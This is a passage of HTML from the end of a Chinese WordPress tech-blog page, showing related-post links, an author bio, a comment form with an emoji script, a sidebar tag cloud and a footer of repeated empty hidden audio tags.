tag-1365 tag-1366 tag-draggable tag-vue-draggable-plus brno" ><div class="scrolling-thumbnail"><a class="sc" rel="external nofollow" href="https://itlao5.com/10741.html"><img class="owl-lazy" data-src="https://itlao5.com/wp-content/themes/begin/prune.php?src=https://itlao5.com/wp-content/uploads/2023/12/3a9b2-640.png&w=280&h=210&a=&zc=1" alt="尤雨溪都在推荐的 Vue 拖拽库！" width="280" height="210" /></a></div><div class="clear"></div><h2 class="grid-title over"><a href="https://itlao5.com/10741.html" rel="bookmark">尤雨溪都在推荐的 Vue 拖拽库！</a></h2><div class="clear"></div></div><div id="post-10697" class="scrolling-img post-10697 post type-post status-publish format-standard has-post-thumbnail hentry category-dev category-web tag-dompurify tag-react tag-xss tag-1337 tag-dangerouslysetinnerhtml brno" ><div class="scrolling-thumbnail"><a class="sc" rel="external nofollow" href="https://itlao5.com/10697.html"><img width="280" height="210" src="https://itlao5.com/wp-content/uploads/2023/11/2023112202253888-280x210.jpg" class="attachment-content size-content wp-post-image" alt="React使用dangerouslySetInnerHTML时如何防止xss攻击" decoding="async" loading="lazy" /></a></div><div class="clear"></div><h2 class="grid-title over"><a href="https://itlao5.com/10697.html" rel="bookmark">React使用dangerouslySetInnerHTML时如何防止xss攻击</a></h2><div class="clear"></div></div><div id="post-10572" class="scrolling-img post-10572 post type-post status-publish format-standard has-post-thumbnail hentry category-tools category-github tag-1290 tag-1291 tag-1292 tag-1293 tag-github tag-nightingale brno" ><div class="scrolling-thumbnail"><a class="sc" rel="external nofollow" href="https://itlao5.com/10572.html"><img width="280" height="210" src="https://itlao5.com/wp-content/uploads/2023/10/4ffce04d92a4d6cb21c1494cdfcd6dc1-280x210.jpg" class="attachment-content size-content wp-post-image" alt="夜莺监控（Nightingale）：Github上7k Star 的开源国产监控系统推荐" decoding="async" loading="lazy" /></a></div><div class="clear"></div><h2 class="grid-title over"><a href="https://itlao5.com/10572.html" rel="bookmark">夜莺监控（Nightingale）：Github上7k Star 的开源国产监控系统推荐</a></h2><div class="clear"></div></div><div id="post-10547" class="scrolling-img post-10547 post type-post status-publish format-standard has-post-thumbnail hentry category-905 category-dev category-tools tag-chatgpt brno" ><div class="scrolling-thumbnail"><a class="sc" rel="external nofollow" href="https://itlao5.com/10547.html"><img width="280" height="210" src="https://itlao5.com/wp-content/uploads/2023/09/1690891604-image-280x210.png" class="attachment-content size-content wp-post-image" alt="【文尾附OpenAI注册方法】ChatGPT 到底能不能真正帮忙写代码？" decoding="async" loading="lazy" /></a></div><div class="clear"></div><h2 class="grid-title over"><a href="https://itlao5.com/10547.html" rel="bookmark">【文尾附OpenAI注册方法】ChatGPT 到底能不能真正帮忙写代码？</a></h2><div class="clear"></div></div><div id="post-10485" class="scrolling-img post-10485 post type-post status-publish format-standard has-post-thumbnail hentry category-dev category-tools category-original category-donet tag-http tag-bug tag-iis tag-net brno" ><div class="scrolling-thumbnail"><a class="sc" rel="external nofollow" href="https://itlao5.com/10485.html"><img width="280" height="210" src="https://itlao5.com/wp-content/uploads/2023/07/2023071706154270-280x210.png" class="attachment-content size-content wp-post-image" alt="解决IIS站点get请求链接过长导致的404.15问题" decoding="async" loading="lazy" /></a></div><div class="clear"></div><h2 class="grid-title over"><a href="https://itlao5.com/10485.html" rel="bookmark">解决IIS站点get请求链接过长导致的404.15问题</a></h2><div class="clear"></div></div><div id="post-10442" class="scrolling-img post-10442 post type-post status-publish format-standard has-post-thumbnail hentry category-dev category-original category-wp category-web tag-phphtml tag-11 tag-php brno" ><div class="scrolling-thumbnail"><a class="sc" rel="external nofollow" href="https://itlao5.com/10442.html"><img width="280" height="210" src="https://itlao5.com/wp-content/uploads/2023/01/9bce8864cee6a2ca42c352461f0ac1b5-280x210.jpg" class="attachment-content size-content wp-post-image" alt="如何在php代码中内嵌javascript代码" decoding="async" loading="lazy" /></a></div><div class="clear"></div><h2 class="grid-title over"><a href="https://itlao5.com/10442.html" rel="bookmark">如何在php代码中内嵌javascript代码</a></h2><div class="clear"></div></div><div id="post-10305" class="scrolling-img post-10305 post type-post status-publish format-standard has-post-thumbnail hentry category-web category-dev tag-66 tag-css tag-877 brno" ><div class="scrolling-thumbnail"><a class="sc" rel="external nofollow" href="https://itlao5.com/10305.html"><img width="280" height="210" src="https://itlao5.com/wp-content/uploads/2023/01/1460000041661106-280x210.gif" class="attachment-content size-content wp-post-image" alt="不用定时器，CSS 也能实现电子时钟" decoding="async" loading="lazy" /></a></div><div class="clear"></div><h2 class="grid-title over"><a href="https://itlao5.com/10305.html" rel="bookmark">不用定时器，CSS 也能实现电子时钟</a></h2><div class="clear"></div></div><div id="post-10275" class="scrolling-img post-10275 post type-post status-publish format-standard has-post-thumbnail hentry category-zixun category-dev tag-web tag-react tag-vue brno" ><div class="scrolling-thumbnail"><a class="sc" rel="external nofollow" href="https://itlao5.com/10275.html"><img width="280" height="210" src="https://itlao5.com/wp-content/uploads/2023/01/9bce8864cee6a2ca42c352461f0ac1b5-280x210.jpg" class="attachment-content size-content wp-post-image" alt="2022年Web开发者调查：Vue.js较2011年略有下降，React 仍然是使用最广泛的前端框架" decoding="async" loading="lazy" /></a></div><div class="clear"></div><h2 class="grid-title over"><a href="https://itlao5.com/10275.html" rel="bookmark">2022年Web开发者调查：Vue.js较2011年略有下降，React 仍然是使用最广泛的前端框架</a></h2><div class="clear"></div></div><div id="post-10247" class="scrolling-img post-10247 post type-post status-publish format-standard has-post-thumbnail hentry category-905 category-zixun category-dev category-tools tag-chatgpt tag-sms-activate-org tag-1210 tag-openai brno" ><div class="scrolling-thumbnail"><a class="sc" rel="external nofollow" href="https://itlao5.com/10247.html"><img width="280" height="210" src="https://itlao5.com/wp-content/uploads/2022/12/e488987dddb9c1fa3d752130f408701e-280x210.png" class="attachment-content size-content wp-post-image" alt="教程：在国内如何注册OpenAI账号并试用ChatGPT" decoding="async" loading="lazy" /></a></div><div class="clear"></div><h2 class="grid-title over"><a href="https://itlao5.com/10247.html" rel="bookmark">教程：在国内如何注册OpenAI账号并试用ChatGPT</a></h2><div class="clear"></div></div></div></div><div class="authorbio ms bk load" > <img class="avatar photo" src="[data-uri]" alt="IT老五" width="96" height="96" data-original="https://itlao5.com/wp/wp-content/uploads/2022/12/1_avatar.-96x96.png" /><ul class="spostinfo"><li>本文由 <a href="https://itlao5.com/author/1/" title="由 IT老五 发布" rel="author">IT老五</a> 发表于 2022-07-08 15:55:00</li><li class="reprinted"><strong>转载请务必保留本文链接：</strong>https://itlao5.com/8970.html</li></ul><div class="clear"></div></div><nav class="post-nav-img" ><div class="nav-img-box post-previous-box ms bk hz"><figure class="nav-thumbnail"><span class="load"><a class="sc" rel="external nofollow" href="https://itlao5.com/8979.html"><img src="https://itlao5.com/wp-content/themes/begin/prune.php?src=https://itlao5.com/wp-content/themes/begin/img/loading.png&w=280&h=210&a=&zc=1" data-original="https://itlao5.com/wp-content/uploads/2022/07/2022122503110249-e1671937884478-280x210.jpg" alt="蚂蚁开源可信隐私计算框架“隐语”，主流技术灵活组装、开发者友好分层设计" width="280" height="210" ></a></span></figure> <a href="https://itlao5.com/8979.html"><div class="nav-img post-previous-img"><div class="post-nav">上一篇</div><div class="nav-img-t">蚂蚁开源可信隐私计算框架“隐语”，主流技术灵活组装、开发者友好分层设计</div></div> </a></div><div class="nav-img-box post-next-box ms bk"><figure class="nav-thumbnail"><span class="load"><a class="sc" rel="external nofollow" href="https://itlao5.com/10171.html"><img src="https://itlao5.com/wp-content/themes/begin/prune.php?src=https://itlao5.com/wp-content/themes/begin/img/loading.png&w=280&h=210&a=&zc=1" data-original="https://itlao5.com/wp-content/uploads/2022/12/f36ad9f5acbbecbb635122a1e2b80a42-280x210.png" alt="下载YouTube视频的3种方法，保存高清MP4/1080P视频到本地" width="280" height="210" ></a></span></figure> <a href="https://itlao5.com/10171.html"><div class="nav-img post-next-img"><div class="post-nav">下一篇</div><div class="nav-img-t">下载YouTube视频的3种方法，保存高清MP4/1080P视频到本地</div></div> </a></div><div class="clear"></div></nav><div id="single-widget" class="single-widget-2"><div class="single-wt" ><aside class="add-widgets"> <a href="https://itlao5.com/wp-admin/widgets.php" target="_blank">点此为“正文底部小工具”添加小工具</a></aside></div><div class="clear"></div></div><div class="comments-title comment-counts ms bk" > <i class="be be-speechbubble ri"></i>评论&nbsp;&nbsp;<span>0</span>&nbsp;&nbsp;<i class="be be-personoutline ri"></i>访客&nbsp;&nbsp;<span>0</span></div><div id="comments" class="comments-area"><div class="scroll-comments"></div><div id="respond" class="comment-respond ms bk da" ><form action="https://itlao5.com/wp-comments-post.php" method="post" id="commentform"><div class="comment-user-inf"><div class="user-avatar load"> <img alt="匿名" src="[data-uri]" data-original=""></div><div class="comment-user-inc"><h3 id="reply-title" class="comment-reply-title"><span>发表评论</span></h3> <span class="comment-user-name">匿名网友</span> <span class="comment-user-alter"><span class="comment-user-write">填写信息</span></span></div></div><div class="gravatar-apply"> <a href="https://cn.gravatar.com/" rel="external nofollow" target="_blank" title="申请头像"></a></div><div class="comment-form-comment"><textarea id="comment" class="dah bk" name="comment" rows="4" tabindex="30" placeholder="赠人玫瑰，手留余香..." onfocus="this.placeholder=''" onblur="this.placeholder='赠人玫瑰，手留余香...'"></textarea><p class="comment-tool bgt"> <a class="tool-img dah bky" href='javascript:embedImage();' title="图片"><i class="icon-img"></i><i class="be be-picture"></i></a> <a class="emoji dah bky" href="" title="表情"><i class="be be-insertemoticon"></i></a><p class="emoji-box"> <script type="text/javascript">function grin(obj) { 
	var val = document.getElementById('comment').value; 
	document.getElementById('comment').value = val + " " + obj + " "; 
}</script> <a href="javascript:grin(':?:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_question.gif" alt=":?:" title="疑问" /></a> <a href="javascript:grin(':razz:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_razz.gif" alt=":razz:" title="调皮" /></a> <a href="javascript:grin(':sad:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_sad.gif" alt=":sad:" title="难过" /></a> <a href="javascript:grin(':evil:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_evil.gif" alt=":evil:" title="抠鼻" /></a> <a href="javascript:grin(':!:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_exclaim.gif" alt=":!:" title="吓" /></a> <a href="javascript:grin(':smile:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_smile.gif" alt=":smile:" title="微笑" /></a> <a href="javascript:grin(':oops:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_redface.gif" alt=":oops:" title="憨笑" /></a> <a href="javascript:grin(':grin:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_biggrin.gif" alt=":grin:" title="坏笑" /></a> <a href="javascript:grin(':eek:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_surprised.gif" alt=":eek:" title="惊讶" /></a> <a href="javascript:grin(':shock:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_eek.gif" alt=":shock:" title="发呆" /></a> <a href="javascript:grin(':???:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_confused.gif" alt=":???:" title="撇嘴" /></a> <a href="javascript:grin(':cool:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_cool.gif" alt=":cool:" title="大兵" /></a> <a href="javascript:grin(':lol:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_lol.gif" alt=":lol:" title="偷笑" /></a> <a href="javascript:grin(':mad:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_mad.gif" alt=":mad:" title="咒骂" /></a> <a href="javascript:grin(':twisted:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_twisted.gif" alt=":twisted:" title="发怒" /></a> <a href="javascript:grin(':roll:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_rolleyes.gif" alt=":roll:" title="白眼" /></a> <a href="javascript:grin(':wink:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_wink.gif" alt=":wink:" title="鼓掌" /></a> <a href="javascript:grin(':idea:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_idea.gif" alt=":idea:" title="酷" /></a> <a href="javascript:grin(':arrow:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_arrow.gif" alt=":arrow:" title="擦汗" /></a> <a href="javascript:grin(':neutral:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_neutral.gif" alt=":neutral:" title="亲亲" /></a> <a href="javascript:grin(':cry:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_cry.gif" alt=":cry:" title="大哭" /></a> <a href="javascript:grin(':mrgreen:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_mrgreen.gif" alt=":mrgreen:" title="呲牙" /></a> <br /></p><div class="add-img-box yy da bk"><div class="add-img-main"><div><textarea class="img-url dah bk" rows="3" placeholder="图片地址" value=" + "/></textarea></div><div class="add-img-but bk dah">确定</div> <span class="arrow-down"></span></div></div></p></div><div id="comment-author-info" class="comment-info author-form"><p class="comment-form-author pcd"> <label class="dah" for="author">昵称</span></label> <input type="text" name="author" id="author" class="commenttext dah" value="" tabindex="31" required="required" /> <span class="required bgt"><i class="be be-personoutline"></i></span></p><p class="comment-form-email pcd"> <label class="dah" for="email">邮箱</label> <input type="text" name="email" id="email" class="commenttext dah" value="" tabindex="32" required="required" /> <span class="required bgt"><i class="be be-email"></i></span></p><p class="comment-form-url pcd"> <label class="dah" for="url">网址</label> <input type="text" name="url" id="url" class="commenttext dah" value="" tabindex="33" /> <span class="required bgt"><i class="be be-link"></i></span></p><p class="comment-form-qq pcd"> <label class="dah" for="qq">QQ</label> <input id="qq" class="dah" name="qq" type="text" value="" size="30" placeholder="输入QQ号点右侧按钮填写信息" tabindex="34" /> <span id="fillqq" class="fill-but dah" title="一键填写信息"><i class="be be-edit"></i></span> <span id="loging"></span></p><div class="clear"></div></div><p class="form-submit"> <input id="submit" class="bk dah" name="submit" type="submit" value="提交"/> <span class="cancel-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/8970.html#respond" style="display:none;">取消</a></span></p><div class="qaptcha-box"><div class="unlocktip" data-hover="滑动解锁"></div><div class="qaptcha"></div></div> <input type='hidden' name='comment_post_ID' value='8970' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></form></div></div></main></div><div id="sidebar" class="widget-area all-sidebar"><aside id="about_author-2" class="widget about_author ms bk" data-aos=""><h3 class="widget-title bkx da"><span class="title-w"></span>关于作者</h3><div id="about_author_widget"><div class="author-meta-box"><div class="author-back" style="background-image: url('https://itlao5.com/wp-content/uploads/2020/03/20200320111424-dde6d-1024x589.jpeg');"></div><div class="author-meta"><div class="author-avatar"><div class="author-avatar-box load"> <img class="avatar photo" src="[data-uri]" alt="IT老五" width="96" height="96" data-original="https://itlao5.com/wp/wp-content/uploads/2022/12/1_avatar.-96x96.png" /><div class="clear"></div></div></div><h4 class="author-the">IT老五</h4><div class="the-role the-role1 ease">管理员</div><div class="clear"></div></div><div class="clear"></div><div class="author-th"><div class="author-description"></div><div class="author-th-inf"><div class="author-n author-nickname">文章<br /><span>202</span></div><div class="author-n">评论<br /><span>39</span></div><div class="author-n">浏览<br /><span>3.9M</span></div><div class="author-n author-th-views">点赞<br /><span>464</span></div></div><div class="author-m"><a class="bk" href="https://itlao5.com/author/1/">更多文章</a></div><div class="clear"></div></div><div class="clear"></div></div></div><div class="clear"></div></aside><aside id="media_image-3" class="widget widget_media_image ms bk" data-aos=""><img width="300" height="97" src="https://itlao5.com/wp-content/uploads/2020/01/banner-top-300x97.jpg" class="image wp-image-1779  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /><div class="clear"></div></aside><aside id="media_image-7" class="widget widget_media_image ms bk" data-aos=""><a href="https://ai.itlao5.com"><img width="534" height="300" src="https://itlao5.com/wp-content/uploads/2025/09/2025093005560029.png" class="image wp-image-10987  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a><div class="clear"></div></aside><aside id="related_post-2" class="widget related_post ms bk" data-aos=""><h3 class="widget-title bkx da"><span class="title-w"></span>相关文章</h3><div class="new_cat"><ul><li> <span class="thumbnail"> <span class="load"><a class="sc" rel="external nofollow" href="https://itlao5.com/10956.html"><img src="https://itlao5.com/wp-content/themes/begin/prune.php?src=https://itlao5.com/wp-content/themes/begin/img/loading.png&w=280&h=210&a=&zc=1" data-original="https://itlao5.com/wp-content/uploads/2025/04/cfcd208495d565ef66e7dff9f98764da-280x210.png" alt="忘记压缩包密码别慌！4 款免安装便携破解工具亲测有效（附下载）" width="280" height="210" ></a></span> </span> <span class="new-title"><a href="https://itlao5.com/10956.html" rel="bookmark">忘记压缩包密码别慌！4 款免安装便携破解工具亲测有效（附下载）</a></span> <span class="date"><time datetime="2025-04-05 15:44:30">04/05</time></span> <span class="views"><i class="be be-eye ri"></i>6,761 views</span></li><li> <span class="thumbnail"> <span class="load"><a class="sc" rel="external nofollow" href="https://itlao5.com/10916.html"><img src="https://itlao5.com/wp-content/themes/begin/prune.php?src=https://itlao5.com/wp-content/themes/begin/img/loading.png&w=280&h=210&a=&zc=1" data-original="https://itlao5.com/wp-content/uploads/2024/11/4ffce04d92a4d6cb21c1494cdfcd6dc1-2-280x210.png" alt="惊！因为垄断？？谷歌或被迫出售 Chrome 浏览器！" width="280" height="210" ></a></span> </span> <span class="new-title"><a href="https://itlao5.com/10916.html" rel="bookmark">惊！因为垄断？？谷歌或被迫出售 Chrome 浏览器！</a></span> <span class="date"><time datetime="2024-11-21 13:55:33">11/21</time></span> <span class="views"><i class="be be-eye ri"></i>2,679 views</span></li><li> <span class="thumbnail"> <span class="load"><a class="sc" rel="external nofollow" href="https://itlao5.com/10747.html"><img src="https://itlao5.com/wp-content/themes/begin/prune.php?src=https://itlao5.com/wp-content/themes/begin/img/loading.png&w=280&h=210&a=&zc=1" data-original="https://itlao5.com/wp-content/themes/begin/prune.php?src=https://itlao5.com/wp-content/uploads/2023/12/48eee-640.jpeg&w=280&h=210&a=&zc=1" alt="全网最硬核的破解资源集合--奇妙应用" width="280" height="210" /></a></span> </span> <span class="new-title"><a href="https://itlao5.com/10747.html" rel="bookmark">全网最硬核的破解资源集合&#8211;奇妙应用</a></span> <span class="date"><time datetime="2023-12-15 17:14:26">12/15</time></span> <span class="views"><i class="be be-eye ri"></i>7,150 views</span></li><li> <span class="thumbnail"> <span class="load"><a class="sc" rel="external nofollow" href="https://itlao5.com/10741.html"><img src="https://itlao5.com/wp-content/themes/begin/prune.php?src=https://itlao5.com/wp-content/themes/begin/img/loading.png&w=280&h=210&a=&zc=1" data-original="https://itlao5.com/wp-content/themes/begin/prune.php?src=https://itlao5.com/wp-content/uploads/2023/12/3a9b2-640.png&w=280&h=210&a=&zc=1" alt="尤雨溪都在推荐的 Vue 拖拽库！" width="280" height="210" /></a></span> </span> <span class="new-title"><a href="https://itlao5.com/10741.html" rel="bookmark">尤雨溪都在推荐的 Vue 拖拽库！</a></span> <span class="date"><time datetime="2023-12-15 17:12:43">12/15</time></span> <span class="views"><i class="be be-eye ri"></i>5,833 views</span></li><li> <span class="thumbnail"> <span class="load"><a class="sc" rel="external nofollow" href="https://itlao5.com/10697.html"><img src="https://itlao5.com/wp-content/themes/begin/prune.php?src=https://itlao5.com/wp-content/themes/begin/img/loading.png&w=280&h=210&a=&zc=1" data-original="https://itlao5.com/wp-content/uploads/2023/11/2023112202253888-280x210.jpg" alt="React使用dangerouslySetInnerHTML时如何防止xss攻击" width="280" height="210" ></a></span> </span> <span class="new-title"><a href="https://itlao5.com/10697.html" rel="bookmark">React使用dangerouslySetInnerHTML时如何防止xss攻击</a></span> <span class="date"><time datetime="2023-11-22 08:14:08">11/22</time></span> <span class="views"><i class="be be-eye ri"></i>3,598 views</span></li></ul></div><div class="clear"></div></aside><aside id="cx_tag_cloud-2" class="widget cx_tag_cloud ms bk" data-aos=""><h3 class="widget-title bkx da"><span class="title-w"></span>热门标签</h3><div id="tag_cloud_widget" class="cloud-tag"> <a href="https://itlao5.com/tag/c/" class="tag-cloud-link tag-link-21 tag-link-position-1" style="font-size: 17.245901639344px;" aria-label="C++ (18 项)">C++</a> <a href="https://itlao5.com/tag/android/" class="tag-cloud-link tag-link-10 tag-link-position-2" style="font-size: 20px;" aria-label="Android (35 项)">Android</a> <a href="https://itlao5.com/tag/%e5%bc%80%e5%8f%91/" class="tag-cloud-link tag-link-11 tag-link-position-3" style="font-size: 18.72131147541px;" aria-label="开发 (26 项)">开发</a> <a href="https://itlao5.com/tag/%e5%be%ae%e4%bf%a1%e5%b0%8f%e7%a8%8b%e5%ba%8f/" class="tag-cloud-link tag-link-208 tag-link-position-4" style="font-size: 17.245901639344px;" aria-label="微信小程序 (18 项)">微信小程序</a> <a href="https://itlao5.com/tag/%e8%b0%b7%e6%ad%8c/" class="tag-cloud-link tag-link-33 tag-link-position-5" style="font-size: 14px;" aria-label="谷歌 (8 项)">谷歌</a> <a href="https://itlao5.com/tag/github/" class="tag-cloud-link tag-link-153 tag-link-position-6" style="font-size: 14.885245901639px;" aria-label="Github (10 项)">Github</a> <a href="https://itlao5.com/tag/%e5%bc%80%e6%ba%90/" class="tag-cloud-link tag-link-43 tag-link-position-7" style="font-size: 19.508196721311px;" aria-label="开源 (31 项)">开源</a> <a href="https://itlao5.com/tag/%e5%b0%8f%e8%90%8c%e4%bc%b4/" class="tag-cloud-link tag-link-321 tag-link-position-8" style="font-size: 15.573770491803px;" aria-label="小萌伴 (12 项)">小萌伴</a> <a href="https://itlao5.com/tag/wp/" class="tag-cloud-link tag-link-60 tag-link-position-9" style="font-size: 14px;" aria-label="wp (8 项)">wp</a> <a href="https://itlao5.com/tag/%e7%a8%8b%e5%ba%8f%e5%91%98/" class="tag-cloud-link tag-link-24 tag-link-position-10" style="font-size: 15.573770491803px;" aria-label="程序员 (12 项)">程序员</a> <a href="https://itlao5.com/tag/java/" class="tag-cloud-link tag-link-17 tag-link-position-11" style="font-size: 14px;" aria-label="java (8 项)">java</a> <a href="https://itlao5.com/tag/windows%e6%8a%80%e5%b7%a7/" class="tag-cloud-link tag-link-1269 tag-link-position-12" style="font-size: 14.491803278689px;" aria-label="windows技巧 (9 项)">windows技巧</a> <a href="https://itlao5.com/tag/%e5%ae%89%e5%85%a8/" class="tag-cloud-link tag-link-6 tag-link-position-13" style="font-size: 14px;" aria-label="安全 (8 项)">安全</a> <a href="https://itlao5.com/tag/ai/" class="tag-cloud-link tag-link-31 tag-link-position-14" style="font-size: 15.27868852459px;" aria-label="AI (11 项)">AI</a> <a href="https://itlao5.com/tag/%e5%b0%8f%e7%a8%8b%e5%ba%8f/" class="tag-cloud-link tag-link-40 tag-link-position-15" style="font-size: 15.573770491803px;" aria-label="小程序 (12 项)">小程序</a> <a href="https://itlao5.com/tag/wordpress/" class="tag-cloud-link tag-link-253 tag-link-position-16" style="font-size: 14.885245901639px;" aria-label="wordpress (10 项)">wordpress</a> <a href="https://itlao5.com/tag/google/" class="tag-cloud-link tag-link-18 tag-link-position-17" style="font-size: 15.573770491803px;" aria-label="Google (12 项)">Google</a> <a href="https://itlao5.com/tag/chatgpt/" class="tag-cloud-link tag-link-1182 tag-link-position-18" style="font-size: 14.491803278689px;" aria-label="ChatGPT (9 项)">ChatGPT</a> <a href="https://itlao5.com/tag/windows/" class="tag-cloud-link tag-link-855 tag-link-position-19" style="font-size: 15.27868852459px;" aria-label="windows (11 项)">windows</a> <a href="https://itlao5.com/tag/windows%e5%bf%ab%e6%8d%b7%e9%94%ae/" class="tag-cloud-link tag-link-1267 tag-link-position-20" style="font-size: 14.491803278689px;" aria-label="windows快捷键 (9 项)">windows快捷键</a><div class="clear"></div></div><div class="clear"></div></aside><aside id="about-3" class="widget about ms bk" data-aos=""><h3 class="widget-title bkx da"><span class="title-w"></span>关于本站</h3><div id="feed_widget"><div class="feed-about"><div class="author-back" style="background-image: url('https://tva3.sinaimg.cn/large/0086QeOHly1h46e1ys9gcj30a002s74d.jpg');"></div><div class="about-main bgt"><div class="about-img bgt"><div class="about-img-box"><img src="https://itlao5.com/wp-content/uploads/2020/03/d5d11-9166166-931fd471780b7e64.jpg" alt="name"/></div></div><div class="clear"></div><div class="about-name">IT老五</div><div class="about-the">关注互联网，分享开发资源，IT源码工具方法分享</div></div><div class="clear"></div><div class="feed-about-box"><div class="feed-t weixin"> <span class="weixin-b"> <span class="weixin-qr yy fd bk"> <img src="https://itlao5.com/wp-content/uploads/2019/09/60dec-9166166-931fd471780b7e64.jpg" alt=" weixin"/> <span class="clear"></span> <span class="arrow-down"></span> </span> <a class="dah"><i class="be be-weixin"></i></a> </span></div><div class="feed-t tqq"><a class="dah" target=blank rel="external nofollow" href=http://wpa.qq.com/msgrd?V=3&uin=3454614750&Site=QQ&Menu=yes><i class="be be-qq"></i></a></div><div class="feed-t tsina"><a class="dah" title="" href="https://weibo.com/u/3018349767/home?wvr=5" target="_blank" rel="external nofollow"><i class="be be-stsina"></i></a></div><div class="feed-t feed"><a class="dah" title="" href="https://itlao5.com/feed/" target="_blank" rel="external nofollow"><i class="be be-rss"></i></a></div><div class="clear"></div></div><div class="clear"></div><div class="about-inf"> <span class="about about-cn"><span>文章</span>382</span> <span class="about about-pn"><span>留言</span> 105 </span> <span class="about about-cn"><span>访客</span>4900826</span></div></div></div><div class="clear"></div></aside></div><div class="clear"></div></div><div class="clear"></div><div id="footer-widget-box" class="footer-site-widget"><div class="footer-widget-bg" style="background: url('https://tva1.sinaimg.cn/large/0086QeOHly1h46faj7zouj31hc0f6doo.jpg') no-repeat fixed center / cover;"><div class="footer-widget bgt footer-widget-3"><div class="footer-widget-item"><aside id="custom_html-3" class="widget_text widget widget_custom_html" data-aos=""><div class="textwidget custom-html-widget"></div><div class="clear"></div></aside></div><div class="clear"></div></div></div></div><footer id="colophon" class="site-footer bgt" role="contentinfo"><div class="site-info"><div class="site-copyright"> © 2017-2021   <a href="https://itlao5.com">IT老五</a> All Right Reserved · <a href="https://beian.miit.gov.cn" target="_blank" rel="link noopener">粤ICP备19088184号</a> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" 